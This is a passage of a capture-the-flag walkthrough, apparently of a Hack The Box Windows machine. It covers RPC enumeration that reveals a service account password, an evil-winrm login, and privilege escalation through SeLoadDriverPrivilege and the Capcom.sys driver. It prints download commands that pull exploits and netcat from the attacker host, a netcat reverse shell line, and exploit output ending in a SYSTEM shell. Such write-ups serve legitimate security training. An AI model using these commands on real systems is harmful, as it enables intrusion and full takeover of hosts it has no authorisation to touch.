
However, I wasn’t able to mount the smb shares as they seemed to be read only.
Trying the RPC
Instead I tried login into the RPC using the new credentials.
rpcclient -U bhult 10.10.10.193
rpcclient $> enumdomusers

While trying to enumerate the svc accounts. I found out that there is a password for the svc-print account. Therefore, we get the creds :
svc-print : $fab@s3Rv1ce$1
Getting shell
Now we can use evil-winrm to get a shell.
evil-winrm -u 'svc-print' -p '$fab@s3Rv1ce$1' -i 10.10.10.193


Root
Upon checking the user priviledges, I get the following :
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
There is the SeLoadDriverPrivilege PoC exploitation technique. It can be found in this artcle
Also, this privilege is enabled, so we don’t need to get this token.
Loading the driver from unprivileged account
To load the driver from our service account, we need a PoC exploit, which can found here
For this the driver Capcom.sys is being used.
The exploit capcom can be foun here
The capcom.sys can be fonud here
For Compiling the EoPLoadDriver exploit.
Exploitation
Transfer the exploit payloads from your machine to the target machine.
$url = "http://10.10.14.185/VbLoadDriver.exe"
$outpath = "C:\temp\VbLoadDriver.exe"
Invoke-WebRequest -Uri $url -OutFile $outpath
$url = "http://10.10.14.185/ExploitCapcom.exe"
$outpath ="C:\temp\ExploitCapcom.exe"
Invoke-WebRequest -Uri $url -OutFile $outpath
$url = "http://10.10.14.185/Capcom.sys"
$outpath = "C:\Users\svc-print\Downloads\Capcom.sys"
Invoke-WebRequest -Uri $url -OutFile $outpath
To use this exploit we also need the nc.exe to get a reverse shell.
$url = "http://10.10.14.185/nc64.exe"
$outpath = "C:\Users\svc-print\Downloads\nc64.exe"
Invoke-WebRequest -Uri $url -OutFile $outpath
We also need to create a batch file which will execute the nc.exe and connect back to our listener.
$url = "http://10.10.14.185/netcat.bat"
$outpath = "C:\Users\svc-print\Downloads\netcat.bat"
Invoke-WebRequest -Uri $url -OutFile $outpath
The netcat.bat file should contain the following :
C:\temp\nc64.exe 10.10.14.185 1331 -e powershell.exe
Run the exploits
*Evil-WinRM* PS C:\temp> .\VbLoadDriver.exe HKU\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService C:\temp\Capcom.sys
VbLoadDriver
http://vbscrub.com
Attempting to enable SeLoadDriverPrivilege...
Successfully enabled privilege
Creating registry values...
Successfully created registry values
Loading driver...
NtLoadDriver returned error code 0xC000010E
An instance of the service is already running
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000002018A280008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Start the netcat listener before this :
nc -nlvp 1331

To get the user SID use
whoami /user
User HKU instead of HKLM and make sure the path are correct.
Tips for Compiling the Code
- Download and unzip the project file from github
- Open the function in VS19
- Select the sln file
- Select Release option and Build it
- If there is any problem like the missing Microsoft.Cpp.Default.props, change the VCTargets path in the system environment variable to the VCTargets file in VS 2017 folder.
- Then change the VS version to 2017 using cmd.
- VS might prompt you later on to install some additional files.
Note: the solution to most of these problems can be found online